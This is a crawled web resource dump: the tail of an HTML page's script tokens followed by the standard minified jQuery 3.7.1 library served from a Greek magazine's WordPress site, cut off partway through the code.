YF2jasjbV0pRSQiARorYu4\\u003d\x22,1,0,null,1,1763707350401,0,0,[18,181,70,111,27],null,[216,249,8,167],\x22RC-6pZvOzEE2PJfQQ\x22,null,null,null,null,null,\x220dAFcWeA7nlMrxSUB5ynldRLfhYhc4hkUj6OxFN_uaqHOvO4jsvMTzKihKRXOlEl8uBIN_yW1Mr85s2jFhUZNOi-oforn-gMwgrA\x22,1763790150453]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.polismagazino.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 47422
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 